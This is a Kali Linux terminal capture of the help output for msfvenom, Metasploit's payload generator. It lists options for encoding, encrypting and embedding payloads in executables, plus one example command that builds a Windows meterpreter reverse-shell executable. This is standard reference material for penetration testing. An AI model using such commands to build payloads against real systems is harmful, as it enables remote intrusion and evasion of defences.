 ┌──(kali㉿kali)-[~]
└─$ msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message

┌──(kali㉿kali)-[~]
└─$